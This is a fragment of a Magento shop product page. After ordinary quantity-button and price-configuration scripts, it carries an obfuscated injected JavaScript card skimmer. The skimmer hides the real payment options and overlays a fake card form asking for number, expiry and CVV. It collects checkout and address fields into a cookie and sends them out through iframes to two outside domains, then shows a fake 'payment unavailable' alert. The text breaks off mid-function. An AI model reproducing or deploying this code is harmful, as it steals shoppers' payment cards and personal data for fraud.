			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
						}
					}
				})(jQuery);
			});
		}</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1992]": {
            "priceBox": {
                "priceConfig":  {"productId":"1992","priceFormat":{"pattern":"%s\u00a0\u062c.\u0645.\u200f","precision":0,"requiredPrecision":0,"decimalSymbol":"\u066b","groupSymbol":"\u066c","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return 